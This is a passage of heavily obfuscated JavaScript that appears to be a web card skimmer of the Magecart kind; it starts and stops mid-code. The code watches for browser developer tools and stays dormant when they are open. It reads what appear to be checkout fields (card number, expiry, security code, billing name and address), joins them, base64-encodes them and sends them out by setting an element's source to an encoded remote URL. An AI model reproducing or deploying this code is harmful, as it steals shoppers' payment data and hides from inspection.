_0x2a9e4d=-0xe6d+0x646+0x827;_0x385c93[_0x314f35(-0x191,-0x19c,-0x177,-0x17a)](_0x2a9e4d,_0x5c20bb[_0x314f35(-0x186,-0x140,-0x18d,-0x18b)]);_0x2a9e4d++){var _0x1db31b=_0x385c93[_0x585834(0x38f,0x31b,0x36a,0x3b9)]['\x73\x70\x6c\x69\x74']('\x7c'),_0x24ec26=0xaee+-0xd77+0xb*0x3b;while(!![]){switch(_0x1db31b[_0x24ec26++]){case'\x30':_0x203168[_0x62ffb0]=_0x3f3cde;continue;case'\x31':_0x3f3cde[_0x314f35(-0x1af,-0x17a,-0x1b3,-0x175)]=_0x3061e9['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0x585834(0x2fd,0x33c,0x2fd,0x333)](_0x3061e9);continue;case'\x32':var _0x62ffb0=_0x5c20bb[_0x2a9e4d];continue;case'\x33':var _0x3f3cde=_0x2bd82e['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'][_0x314f35(-0x182,-0x1a9,-0x183,-0x152)][_0x314f35(-0x200,-0x1a3,-0x1ba,-0x1de)](_0x2bd82e);continue;case'\x34':_0x3f3cde[_0x585834(0x3ab,0x383,0x374,0x344)]=_0x2bd82e[_0x314f35(-0x197,-0x1cc,-0x1ba,-0x19b)](_0x2bd82e);continue;case'\x35':var _0x3061e9=_0x203168[_0x62ffb0]||_0x3f3cde;continue;}break;}}});_0x385c93[_0x1d2056(-0x141,-0x17c,-0x13a,-0x13d)](_0x1b01af);var _0x413b06={};_0x413b06[_0x1c17ff(0x3db,0x3f5,0x3a2,0x3ae)]=![],_0x413b06[_0x1d2056(-0x95,-0x99,-0xc5,-0xd8)+'\x6e']=null;var _0x21ff8c=_0x413b06,_0xe856c9=-0x1f87+-0x2141+0x4168;function _0x1d2056(_0x221364,_0x4a17de,_0x471e72,_0x4c488c){return _0xfad9(_0x4c488c- -0x31d,_0x4a17de);}var _0x46ad95=function(_0x2bf46c,_0x3d5c25){function _0x3bbf1d(_0xfe3087,_0x381b46,_0x322d86,_0x5ef7df){return _0x1d2056(_0xfe3087-0x15,_0x322d86,_0x322d86-0xf9,_0x381b46-0x49d);}var _0x319f95={};function _0x5f34ae(_0x3d9e11,_0x51e566,_0x2a87f7,_0x1b0a80){return _0x1c17ff(_0x1b0a80,_0x51e566-0x4a,_0x3d9e11- -0x37,_0x1b0a80-0x1a7);}_0x319f95[_0x3bbf1d(0x3e8,0x3fe,0x3d6,0x43d)]=_0x2bf46c,_0x319f95[_0x3bbf1d(0x3b5,0x3c5,0x381,0x3ae)+'\x6e']=_0x3d5c25;var _0x474b35={};_0x474b35[_0x3bbf1d(0x3b1,0x3bc,0x3b2,0x405)]=_0x319f95,window[_0x5f34ae(0x351,0x339,0x353,0x37a)+_0x5f34ae(0x357,0x386,0x354,0x359)](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x3bbf1d(0x3ee,0x3a4,0x385,0x3de),_0x474b35));};_0x385c93['\x6b\x69\x43\x54\x47'](setInterval,function(){var _0x2bbf94={'\x45\x52\x79\x78\x58':function(_0x495b5b,_0x159766){return _0x385c93['\x56\x79\x73\x4a\x75'](_0x495b5b,_0x159766);},'\x56\x77\x51\x54\x62':function(_0x542ede,_0x392264,_0x684d45){function _0x1984f3(_0x4b9e33,_0x40cf65,_0x4014e6,_0x26c9ed){return _0xfad9(_0x4b9e33- -0x34,_0x40cf65);}return _0x385c93[_0x1984f3(0x229,0x1e1,0x1e8,0x278)](_0x542ede,_0x392264,_0x684d45);}};function _0x4381e0(_0x34405f,_0x13f662,_0x54e126,_0x225aa6){return _0x1c17ff(_0x225aa6,_0x13f662-0x9e,_0x54e126-0x255,_0x225aa6-0xad);}var _0x11466f=_0x385c93['\x47\x69\x68\x51\x65'](_0x385c93[_0x4381e0(0x57a,0x5b8,0x595,0x5d6)](window[_0x4381e0(0x586,0x62b,0x5d9,0x587)],window[_0x2d4ee2(0x84,0xc8,0x5e,0x8f)]),_0xe856c9),_0x14039f=_0x385c93[_0x2d4ee2(0xc2,0xea,0x79,0x7b)](_0x385c93[_0x2d4ee2(0xf8,0x107,0xf4,0xd6)](window[_0x2d4ee2(0x10c,0xe9,0xde,0xed)+'\x74'],window[_0x4381e0(0x612,0x5f9,0x5d0,0x583)+'\x74']),_0xe856c9);function _0x2d4ee2(_0x412e20,_0x4e481c,_0x1d5b28,_0x13efcd){return _0x1d2056(_0x412e20-0x146,_0x4e481c,_0x1d5b28-0x1f0,_0x412e20-0x1ac);}var _0x117416=_0x11466f?_0x4381e0(0x5ba,0x55c,0x5a3,0x5c6):_0x385c93['\x47\x42\x69\x4f\x73'];!_0x385c93[_0x4381e0(0x612,0x60c,0x5d1,0x5f2)](_0x14039f,_0x11466f)&&(window[_0x2d4ee2(0xa0,0x87,0xf0,0xea)]&&window[_0x2d4ee2(0xa0,0x8e,0xd0,0xac)]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x4381e0(0x576,0x578,0x587,0x5ae)][_0x4381e0(0x52b,0x535,0x567,0x525)+_0x4381e0(0x5ad,0x5a2,0x5e1,0x5a8)]||_0x11466f||_0x14039f)?_0x385c93['\x6d\x79\x48\x43\x49'](_0x385c93[_0x2d4ee2(0x87,0xc8,0x48,0x46)],_0x385c93[_0x2d4ee2(0x89,0x45,0x58,0x7e)])?((!_0x21ff8c[_0x4381e0(0x63d,0x635,0x5f7,0x5f1)]||_0x385c93[_0x2d4ee2(0xf4,0x110,0x121,0xca)](_0x21ff8c['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x117416))&&(_0x385c93[_0x4381e0(0x57d,0x5b9,0x5c2,0x612)](_0x4381e0(0x5da,0x557,0x58f,0x553),_0x385c93['\x51\x7a\x72\x45\x70'])?_0x385c93[_0x2d4ee2(0xc3,0x98,0xde,0xf9)](_0x46ad95,!![],_0x117416):((!_0x21fbc0[_0x4381e0(0x5e5,0x608,0x5f7,0x5c0)]||_0x2bbf94['\x45\x52\x79\x78\x58'](_0x437ede['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x1d6837))&&_0x2bbf94[_0x4381e0(0x5c7,0x563,0x5aa,0x574)](_0x44eed6,!![],_0x27d34b),_0x3b64a9[_0x2d4ee2(0x10d,0x115,0x110,0x152)]=!![],_0x336c4a[_0x4381e0(0x611,0x5a6,0x5be,0x5af)+'\x6e']=_0x5a6645)),_0x21ff8c[_0x2d4ee2(0x10d,0x139,0x142,0xdc)]=!![],_0x21ff8c[_0x2d4ee2(0xd4,0x107,0x115,0xf0)+'\x6e']=_0x117416):_0x8d21f9=_0x2e521f(nKIHrR[_0x4381e0(0x547,0x590,0x592,0x5a7)](nKIHrR[_0x2d4ee2(0xb2,0x7d,0xb0,0xe1)],nKIHrR['\x73\x4e\x6f\x74\x42'])+'\x29\x3b')():(_0x21ff8c[_0x4381e0(0x607,0x60f,0x5f7,0x5a9)]&&_0x385c93[_0x2d4ee2(0xec,0xac,0x118,0x13b)](_0x46ad95,![],null),_0x21ff8c[_0x4381e0(0x62b,0x5f2,0x5f7,0x5f9)]=![],_0x21ff8c[_0x4381e0(0x5ea,0x589,0x5be,0x570)+'\x6e']=null);},0x75a*-0x1+0x1*0x22bf+0xd*-0x1f5),jQuery(document)[_0x1d2056(-0xe1,-0xa6,-0xc5,-0xaa)](function(_0x55822b){var _0x193387=(_0x287d0d(0x33c,0x352,0x377,0x366)+_0x287d0d(0x308,0x34e,0x2fe,0x323))[_0x41da87(0x2fc,0x31e,0x33a,0x315)]('\x7c');function _0x41da87(_0xb80da5,_0x46048e,_0xbd2cd8,_0x2887aa){return _0x1c17ff(_0x2887aa,_0x46048e-0xb7,_0x46048e- -0x2e,_0x2887aa-0x119);}var _0x547270=-0x1b6a+-0x2413+0x3f7d;function _0x287d0d(_0xe7f85a,_0x46b714,_0x441b95,_0x1a26b5){return _0x1c17ff(_0x441b95,_0x46b714-0x123,_0xe7f85a- -0x5,_0x1a26b5-0x12c);}while(!![]){switch(_0x193387[_0x547270++]){case'\x30':var _0x50f2dd=_0x385c93[_0x41da87(0x31b,0x33c,0x30a,0x2ea)](jQuery,_0x385c93['\x4a\x58\x63\x74\x67'])[-0x1192*0x1+0x15d0+-0x43e][_0x41da87(0x323,0x2f3,0x2eb,0x31b)]['\x72\x65\x70\x6c\x61\x63\x65'](/\s/g,'');continue;case'\x31':if(_0x385c93[_0x41da87(0x30c,0x33c,0x38c,0x337)](jQuery,_0x385c93[_0x41da87(0x37e,0x36a,0x36b,0x391)])[_0x41da87(0x2f8,0x30b,0x2f2,0x33c)])return;continue;case'\x32':if(_0x385c93[_0x287d0d(0x377,0x354,0x391,0x3bd)](_0x50f2dd,_0x17fa20)&&_0x1bc148){var _0x31b491=_0x385c93[_0x41da87(0x305,0x2f4,0x31e,0x2d2)][_0x287d0d(0x347,0x2f7,0x37e,0x371)]('\x7c'),_0x19ec75=0x2b2*0xd+0x1*-0xa6a+-0x18a0;while(!![]){switch(_0x31b491[_0x19ec75++]){case'\x30':for(var _0x5ca94d=-0x1f8f*0x1+0x47e+0x1b11;_0x385c93[_0x287d0d(0x37d,0x3d0,0x36a,0x37c)](_0x5ca94d,_0x5ce2d8[_0x41da87(0x2d1,0x30b,0x349,0x34c)]);_0x5ca94d++){_0x216148+=_0x5ce2d8[_0x287d0d(0x309,0x2d2,0x313,0x33a)](_0x5ca94d)+'\x25';}continue;case'\x31':_0x5ce2d8=_0x385c93[_0x41da87(0x32f,0x33c,0x31f,0x2fd)](btoa,_0x5ce2d8);continue;case'\x32':var _0x216148='';continue;case'\x33':var _0x5ca94d=document[_0x385c93['\x68\x55\x6b\x4b\x7a']](_0x385c93[_0x287d0d(0x378,0x324,0x39c,0x39f)]);continue;case'\x34':_0x5ca94d[_0x385c93[_0x287d0d(0x385,0x33c,0x337,0x3a6)]]=_0x385c93[_0x287d0d(0x338,0x308,0x2f5,0x2f3)](_0x385c93[_0x41da87(0x2ed,0x2ea,0x30e,0x2cb)],_0x216148);continue;case'\x35':var _0x5ce2d8=_0x385c93['\x43\x44\x4a\x46\x69'](_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x287d0d(0x322,0x361,0x375,0x2d4)](_0x385c93[_0x41da87(0x31a,0x30f,0x353,0x307)](_0x385c93[_0x41da87(0x328,0x345,0x34f,0x36c)](_0x385c93[_0x287d0d(0x304,0x322,0x316,0x2ea)](_0x385c93[_0x41da87(0x362,0x333,0x340,0x2f5)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x287d0d(0x322,0x311,0x317,0x340)](_0x385c93[_0x287d0d(0x2fc,0x2f3,0x34a,0x2be)](_0x385c93['\x74\x43\x73\x56\x55'](_0x385c93[_0x287d0d(0x380,0x3a4,0x3cc,0x394)](_0x385c93[_0x287d0d(0x35c,0x330,0x39a,0x36b)](_0x385c93[_0x41da87(0x2f1,0x2d7,0x2cf,0x2e5)](_0x385c93['\x65\x7a\x50\x68\x42'](_0x385c93[_0x41da87(0x34b,0x305,0x2b2,0x2d9)](_0x385c93[_0x41da87(0x2f2,0x31d,0x362,0x338)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x41da87(0x352,0x34c,0x32a,0x363)](_0x385c93[_0x287d0d(0x32e,0x312,0x35c,0x2e2)](_0x385c93[_0x41da87(0x31a,0x343,0x2f2,0x306)](_0x50f2dd,'\x7c'),_0x17fa20),'\x7c'),_0x1bc148),'\x7c'),_0x385c93[_0x41da87(0x2c7,0x306,0x2d2,0x2fb)](jQuery,_0x385c93[_0x41da87(0x31c,0x2d0,0x300,0x315)])[-0x868+0x8ce+-0x66]['\x76\x61\x6c\x75\x65'])+'\x7c',_0x385c93['\x7a\x49\x55\x54\x54'](jQuery,_0x41da87(0x2ee,0x2fd,0x329,0x310)+_0x41da87(0x359,0x361,0x3ab,0x385))[0x1016+-0xd92*0x2+0xb0e]['\x76\x61\x6c\x75\x65']),'\x7c')+_0x385c93[_0x287d0d(0x32f,0x351,0x340,0x32d)](jQuery,_0x385c93[_0x41da87(0x30c,0x350,0x317,0x385)])[0x53+0xc*0x2dd+-0x22af*0x1][_0x287d0d(0x31c,0x31b,0x350,0x353)]+'\x20',_0x385c93['\x6f\x4f\x79\x6c\x72'](jQuery,_0x385c93[_0x287d0d(0x33d,0x302,0x300,0x320)])[-0x2125+-0x1b90+0x3cb5][_0x41da87(0x308,0x2f3,0x334,0x329)]),'\x7c'),_0x385c93[_0x41da87(0x368,0x318,0x2ed,0x327)](jQuery,_0x385c93[_0x287d0d(0x33a,0x346,0x368,0x34c)])[0x1723+-0x4*0x33f+-0xa27][_0x41da87(0x2cd,0x2f3,0x2fb,0x30b)]),'\x7c'),_0x385c93['\x6f\x49\x63\x49\x48'](jQuery,_0x41da87(0x2ff,0x309,0x323,0x347)+'\x74\x61\x74\x65')[0x239d+0x6*-0x77+0xaf1*-0x3][_0x287d0d(0x31c,0x2e0,0x2f7,0x34b)])+'\x7c',_0x385c93[_0x287d0d(0x390,0x363,0x394,0x382)](jQuery,_0x385c93[_0x287d0d(0x32c,0x2fe,0x377,0x350)])[0x519*-0x3+-0x13c0*-0x1+0x475*-0x1][_0x41da87(0x2b1,0x2f3,0x323,0x323)]),'\x7c'),_0x385c93[_0x41da87(0x35c,0x318,0x331,0x308)](jQuery,_0x385c93[_0x41da87(0x2a7,0x2d8,0x2db,0x2c6)])[-0x7a7+-0x11f*-0x1f+-0x1b1a][_0x41da87(0x32b,0x2f3,0x2ae,0x2ca)]),'\x7c')+jQuery(_0x385c93[_0x41da87(0x301,0x344,0x328,0x38a)])[-0x1e1b+-0x931+0x274c][_0x41da87(0x2ab,0x2f3,0x2da,0x2aa)],'\x7c'),_0x385c93['\x6c\x55\x57\x76\x6e'](jQuery,_0x385c93[_0x41da87(0x36a,0x331,0x384,0x310)])[-0x1e96+0x861+-0x3*-0x767][_0x287d0d(0x31c,0x309,0x34d,0x35f)]),'\x7c')+_0x385c93[_0x287d0d(0x2fd,0x2db,0x32f,0x33e)](jQuery,_0x385c93[_0x287d0d(0x386,0x37f,0x3b3,0x33f)])[0x200a+0xd6*0x20+-0x3aca][_0x287d0d(0x31c,0x35f,0x31c,0x35b)],'\x7c')+_0x385c93[_0x41da87(0x2a2,0x2d5,0x2c8,0x30a)](jQuery,_0x385c93[_0x287d0d(0x386,0x346,0x39e,0x3af)])[0x29*-0xe6+-0x1*-0x1505+-0x1*-0xfd1]['\x76\x61\x6c\x75\x65'];continue;}break;}}continue;case'\x33':var _0x17fa20=_0x385c93[_0x287d0d(0x38f,0x3b4,0x372,0x3bb)](jQuery,_0x385c93['\x64\x68\x4e\x67\x47'])[0x3*0xb6f+0x64e+-0x1ef*0x15][_0x41da87(0x2dd,0x2f3,0x344,0x2c5)][_0x41da87(0x2ef,0x323,0x374,0x2da)](/\s/g,'');continue;case'\x34':if(_0x385c93[_0x41da87(0x2e6,0x330,0x35a,0x31f)](window[_0x287d0d(0x391,0x372,0x355,0x36f)][_0x287d0d(0x30e,0x2f8,0x33e,0x330)]()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x287d0d(0x328,0x2ef,0x379,0x34f)),-(-0x8b1+-0x1c65*-0x1+-0x13b3)))return;continue;case'\x35':var _0x1bc148=_0x385c93['\x6d\x65\x4b\x58\x42'](jQuery,_0x385c93['\x4b\x64\x44\x53\x78'])[-0x1c07+0xf7*0x7+0x2*0xaa3]['\x76\x61\x6c\x75\x65'];continue;case'\x36':if(_0x21ff8c[_0x41da87(0x34f,0x374,0x3ab,0x3ae)])return;continue;case'\x37':var _0x58980a=_0x385c93[_0x287d0d(0x396,0x37d,0x3da,0x3aa)](jQuery,_0x385c93['\x76\x58\x56\x41\x47'])[_0x41da87(0x2c0,0x2ec,0x2ce,0x2aa)](_0x385c93[_0x287d0d(0x354,0x370,0x316,0x359)])[_0x287d0d(0x369,0x343,0x3ac,0x3a0)+_0x41da87(0x340,0x2f2,0x2bb,0x2ba)]();continue;}break;}});}()));function _0xfad9(_0x21fbc0,_0x437ede){var _0x1d6837=_0x2afd();return _0xfad9=function(_0x57ef63,_0x3e6ae8){_0x57ef63=_0x57ef63-(0x2*-0xc5c+0x1*-0x5bf+0x2050);var _0x3b64a9=_0x1d6837[_0x57ef63];if(_0xfad9['\x46\x4d\x59\x49\x6a\x65']===undefined){var _0x336c4a=function(_0x3170b6){var _0x142aff='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3a247f='',_0x380e42='',_0x50d5ba=_0x3a247f+_0x336c4a;for(var _0x414231=-0x21de+0x10c3+0x111b,_0x12f4ce,_0x229fa8,_0x148941=-0xcd3+-0x6e6+-0x129*-0x11;_0x229fa8=_0x3170b6['\x63\x68\x61\x72\x41\x74'](_0x148941++);~_0x229fa8&&(_0x12f4ce=_0x414231%(-0x4a*-0x40+-0x789+0x1*-0xaf3)?_0x12f4ce*(-0x4*0xb3+0x6b*-0x4e+-0x2*-0x11d3)+_0x229fa8:_0x229fa8,_0x414231++%(0x1*0x1020+0xf8+0x1*-0x1114))?_0x3a247f+=_0x50d5ba['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x148941+(0x25cd+-0x1*-0x266c+-0x4c2f))-(-0x135+0x1e1e+-0x1cdf)!==-0x131+-0x25c2+-0xd*-0x2ff?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x11aa+-0x6*0x184+0x1bc1&_0x12f4ce>>(-(-0x1900+0xe5c+0x2*0x553)*_0x414231&0xf89+-0x1*0x11c2+0x23f)):_0x414231:-0xf9*-0x17+-0xe4a+-0x1*0x815){_0x229fa8=_0x142aff['\x69\x6e\x64\x65\x78\x4f\x66'](_0x229fa8);}for(var _0x309050=-0x2*0xca+0x27*0x41+-0x853,_0x409ce9=_0x3a247f['\x6c\x65\x6e\x67\x74\x68'];_0x309050<_0x409ce9;_0x309050++){_0x380e42+='\x25'+('\x30\x30'+_0x3a247f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x309050)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x8b7+-0x129b*0x2+0xc1*0x3d))['\x73\x6c\x69\x63\x65'](-(0x9ef*0x3+-0x1*-0x1b29+0x21c*-0x1b));}return decodeURIComponent(_0x380e42);};_0xfad9['\x50\x52\x66\x77\x4a\x4e']=_0x336c4a,_0x21fbc0=arguments,_0xfad9['\x46\x4d\x59\x49\x6a\x65']=!![];}var _0x5a6645=_0x1d6837[-0x1b08+-0x1*-0xbb9+0xf4f],_0x44eed6=_0x57ef63+_0x5a6645,_0x27d34b=_0x21fbc0[_0x44eed6];if(!_0x27d34b){var _0x457c27=function(_0x45ff78){this['\x78\x63\x50\x45\x55\x67']=_0x45ff78,this['\x61\x67\x63\x74\x71\x6b']=[0x2c5+0xe75+-0x1139,-0x1*-0x1eb7+0xb*-0x1ce+-0xadd,0x1ffa+0x1a5*-0xb+-0xde3],this['\x48\x46\x51\x4b\x43\x70']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x5a\x71\x62\x73\x46\x42']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x65\x73\x67\x79\x51\x71']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x56\x55\x42\x4c\x43']=function(){var _0x3b750d=new RegExp(this['\x5a\x71\x62\x73\x46\x42']+this['\x65\x73\x67\x79\x51\x71']),_0x234a6e=_0x3b750d['\x74\x65\x73\x74'](this['\x48\x46\x51\x4b\x43\x70']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x61\x67\x63\x74\x71\x6b'][-0x1def+0x1205+0xbeb]:--this['\x61\x67\x63\x74\x71\x6b'][0xb05+0x37*-0x5+0x2*-0x4f9];return this['\x64\x78\x77\x7a\x62\x56'](_0x234a6e);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x64\x78\x77\x7a\x62\x56']=function(_0x3ea451){if(!Boolean(~_0x3ea451))return _0x3ea451;return this['\x44\x6b\x78\x41\x71\x4a'](this['\x78\x63\x50\x45\x55\x67']);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x6b\x78\x41\x71\x4a']=function(_0x34a112){for(var _0x1bd7d7=-0x8ad*0x4+0x1*0x1a3+0x2111,_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];_0x1bd7d7<_0x3b9488;_0x1bd7d7++){this['\x61\x67\x63\x74\x71\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34a112(this['\x61\x67\x63\x74\x71\x6b'][-0x7*0x4e2+-0x1a4b+0x3c79]);},new _0x457c27(_0xfad9)['\x6f\x56\x55\x42\x4c\x43'](),_0x3b64a9=_0xfad9['\x50\x52\x66\x77\x4a\x4e'](_0x3b64a9),_0x21fbc0[_0x44eed6]=_0x3b64a9;}else _0x3b64a9=_0x27d34b;return _0x3b64a9;},_0xfad9(_0x21fbc0,_0x437ede);}function _0x2afd(){var _0x14ce8e=['\x6e\x4e\x57\x58\x46\x64\x72\x38\x6e\x33\x57\x57\x46\x61','\x43\x4b\x66\x75\x72\x66\x6d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x45\x66\x66\x36\x77\x68\x69','\x6d\x4a\x47\x59\x6f\x64\x79\x35\x6d\x67\x6a\x31\x73\x66\x76\x34\x72\x71','\x43\x4b\x6e\x53\x76\x4c\x47','\x43\x30\x72\x68\x74\x68\x4f','\x79\x77\x35\x4e\x7a\x71','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71','\x75\x30\x48\x6a\x76\x76\x65','\x7a\x30\x44\x6f\x72\x67\x69','\x43\x33\x62\x53\x41\x78\x71','\x44\x4e\x6a\x4a\x77\x67\x79','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x75\x6e\x52\x79\x75\x30','\x43\x32\x76\x53\x7a\x77\x6e\x30\x6c\x67\x4c\x55\x43\x61','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x44\x32\x66\x59\x42\x47','\x41\x75\x7a\x71\x72\x33\x43','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71','\x76\x4e\x44\x72\x76\x67\x69','\x45\x4b\x4c\x41\x72\x4e\x65','\x72\x32\x4c\x4f\x75\x77\x75','\x74\x4c\x66\x58\x45\x4e\x71','\x71\x4b\x35\x41\x42\x32\x38','\x73\x30\x39\x6f\x45\x4e\x61','\x7a\x78\x48\x57\x41\x78\x6a\x35','\x7a\x75\x4c\x70\x41\x67\x34','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x45\x4c\x6e\x76\x72\x4d\x43','\x74\x4e\x6a\x4c\x43\x78\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x76\x66\x77\x74\x4e\x61','\x41\x67\x39\x55\x7a\x71','\x77\x4c\x66\x69\x7a\x77\x30','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x4a\x42\x57','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x69','\x7a\x78\x71\x54\x41\x77\x31\x48\x7a\x32\x75\x56\x79\x57','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71','\x76\x67\x48\x6e\x43\x32\x6d','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x57','\x42\x30\x4c\x4a\x73\x75\x47','\x7a\x78\x6a\x59\x42\x33\x69','\x42\x4e\x76\x54\x79\x4d\x76\x59','\x76\x4e\x4c\x5a\x73\x4e\x75','\x43\x32\x76\x59\x41\x77\x66\x53\x41\x78\x50\x4c\x71\x71','\x79\x78\x62\x57\x42\x68\x4b','\x6e\x4a\x79\x5a\x6e\x64\x6d\x5a\x6d\x4e\x6a\x5a\x79\x4b\x39\x75\x76\x57','\x75\x77\x58\x53\x44\x77\x30','\x73\x4c\x7a\x30\x73\x4d\x38','\x71\x30\x72\x6b\x72\x4d\x4b','\x41\x31\x4c\x58\x72\x4b\x69','\x6a\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6a\x57','\x75\x75\x39\x70\x72\x65\x38','\x43\x33\x6a\x4a','\x69\x33\x6e\x48\x7a\x32\x76\x57\x79\x78\x4c\x4b\x41\x71','\x7a\x66\x76\x49\x75\x77\x43','\x79\x4d\x7a\x41\x72\x4c\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x4d\x4c\x79\x44\x31\x69','\x76\x78\x62\x49\x72\x75\x30','\x77\x4d\x4c\x72\x73\x75\x75','\x7a\x4d\x31\x4e\x7a\x32\x69','\x6e\x74\x79\x59\x6d\x5a\x6d\x32\x42\x4b\x31\x78\x71\x32\x54\x55','\x41\x32\x4c\x64\x76\x65\x43','\x74\x4c\x48\x34\x43\x68\x61','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x74\x33\x76\x6b\x43\x66\x61','\x42\x67\x39\x4e','\x72\x68\x62\x6a\x43\x66\x61','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x47','\x72\x4b\x58\x4b\x7a\x76\x79','\x41\x4e\x4c\x75\x42\x4d\x75','\x43\x75\x48\x32\x73\x4e\x79','\x45\x4d\x76\x4b','\x73\x76\x62\x34\x77\x75\x57','\x7a\x77\x35\x30','\x79\x78\x6e\x30\x78\x32\x35\x48\x42\x77\x75','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x61','\x42\x77\x66\x50\x42\x61','\x73\x33\x6a\x6a\x44\x4c\x71','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x45\x68\x6e\x30\x79\x76\x65','\x42\x66\x76\x78\x44\x4d\x34','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x79\x32\x58\x50\x79\x32\x53','\x79\x33\x72\x78\x7a\x31\x47','\x7a\x4b\x6e\x58\x43\x65\x4f','\x44\x68\x6a\x48\x79\x32\x75','\x45\x67\x6e\x36\x44\x77\x34','\x6f\x74\x43\x59\x76\x67\x44\x66\x7a\x33\x66\x36','\x44\x78\x71\x53\x44\x67\x76\x34\x44\x67\x66\x59\x7a\x71','\x73\x75\x31\x68','\x71\x4b\x31\x4c\x75\x76\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x57','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x33\x62\x4c\x42\x47','\x7a\x75\x58\x50\x7a\x4b\x38','\x6d\x33\x76\x41\x74\x30\x58\x53\x73\x57','\x45\x76\x44\x77\x71\x78\x6d','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x71','\x75\x30\x31\x50\x42\x31\x79','\x41\x65\x44\x59\x76\x32\x79','\x43\x30\x35\x51\x42\x75\x57','\x42\x68\x44\x5a\x72\x76\x43','\x74\x4e\x50\x31\x43\x77\x47','\x7a\x78\x50\x71\x41\x65\x69','\x75\x32\x39\x6e\x43\x31\x43','\x69\x33\x62\x56\x78\x32\x35\x31\x42\x77\x6a\x4c\x43\x47','\x6d\x33\x57\x59\x46\x64\x76\x38\x6e\x68\x57\x58\x46\x61','\x75\x33\x66\x32\x43\x66\x61','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x71','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61','\x79\x4d\x4c\x55\x7a\x61','\x6d\x33\x57\x31\x46\x64\x69','\x79\x32\x48\x48\x43\x4b\x66\x30','\x6d\x74\x43\x58\x6f\x74\x79\x34\x6e\x65\x48\x59\x72\x31\x7a\x74\x76\x61','\x41\x77\x35\x4d\x42\x57','\x6d\x74\x65\x30\x6e\x4a\x62\x31\x71\x4c\x4c\x41\x71\x4b\x75','\x41\x78\x6e\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x66\x7a\x56\x44\x30\x53','\x44\x67\x66\x49\x42\x67\x75','\x76\x4d\x48\x74\x43\x4d\x4f','\x75\x4b\x4c\x41\x44\x31\x79','\x72\x30\x7a\x4c\x77\x66\x65','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x7a\x4d\x4c\x55\x7a\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x4